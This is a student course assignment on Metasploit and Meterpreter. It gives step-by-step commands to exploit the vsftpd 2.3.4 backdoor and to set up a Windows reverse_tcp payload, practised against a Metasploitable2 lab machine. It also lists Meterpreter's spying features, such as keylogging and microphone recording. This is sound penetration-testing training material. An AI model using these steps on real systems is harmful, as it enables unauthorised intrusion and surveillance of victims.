

**MISSION HACKERS**

**BANGLADESH**

**Assignment No-08**

**Assignment Title: Introduction to Exploitation**

**Course Title: Cybersecurity & Ethical Hacking**

**Submitted by:**

**Name: Istiak Alam**

**Phone: 01765376101**

**Submission Date: 06-08-25**

**Tools / Topic: Metasploit-Framework & Msfvenom**

**Submitted to:**

**MD Sha Jalal**

**Founder of Mission Hackers Bangladesh**

**Part-01 Introduction to Metasploit Framework**

The **Metasploit Framework** is an open-source penetration testing platform that allows to find, exploit, and validate vulnerabilities in systems. It's like a “hacker's Swiss Army knife” used by Cybersecurity professionals to test network and system defenses.

## 🔑 Key Concepts

| Term | Meaning |
| --- | --- |
| **Exploit** | Code that takes advantage of a vulnerability. |
| **Payload** | Code that runs on the target after exploitation (e.g., a reverse shell). |
| **Listener** | The attacker’s machine that waits for the payload to connect back. |
| **Module** | A script/plugin in Metasploit. Can be exploits, scanners, payloads, etc. |
| **Session** | A communication link between attacker and victim (e.g., Meterpreter). |

## 🔧 Let’s Start Metasploit on Kali Linux

1. **Start PostgreSQL (Metasploit uses it)**

**sudo systemctl start postgresql**

1. **Launch Metasploit Console**

**msfconsole**

## 🎯 Common Metasploit Commands

| Command | Description |
| --- | --- |
| search | Search for exploit modules |
| use | Select a specific module |
| show options | View required options for a module |
| set | Set parameters like RHOST, LHOST, etc. |
| exploit | Run the exploit |
| sessions | List active sessions |
| sessions -i <ID> | Interact with a session |

## ✅ Example: Exploiting vsftpd 2.3.4 (Backdoor vulnerability)

### Step 1: Start Metasploit

**msfconsole**

### Step 2: Search the exploit

**search vsftpd**

### Step 3: Use the module

**use exploit/unix/ftp/vsftpd_234_backdoor**

### Step 4: Set target IP

**set RHOSTS <target-ip>**

### Step 5: Run the exploit

**exploit**

we’ll get a shell if it’s successful!

## **Part-02 Finding Meterpreter / Payloads**

Meterpreter is an advanced, stealthy payload that gives a **reverse shell** on the target system. With Meterpreter we can:

* Browse the target file system
* Capture screenshots
* Download/upload files
* Open a keylogger
* Record microphone audio

Let’s See some Demonstration :

Step 1 : Start Metasploit-Framework [msfconsole]



Step 2 : type command – ‘help’ to get the Metasploit manual





Step 3 : Search any payload using show and search command



Step 4 : Search for Meterpreter reverse shell



then, here is the list of Meterpreter reverse shell payloads

Step 5 : Search for windows/meterpreter/reverse_tcp



if we want to use any payloads then we have to use the payload id’s

use [ID]

Step 6 : Use the reverse_tcp



Step 7 : Setup the LHOST (Your IP) and LPORT (4444)



Same as we can Search and use payloads for android system



Step 8 : We can see the auxiliary files [show auxiliary]



Find a trial demo payload :

1. Open virtual machine and start Metaspoitable2-linux
2. Start nmap and scan the Metaspoitable2 IP address



1. Search for the ftp service version and the payloads



1. We can search payload using the Vulnerabilities Scanned by Nmap. And exploit them...

Step 9 : We can Search and show encoders using the command

show encoders



Step 10 : We can Search and show auxiliary using the command

show auxiliary

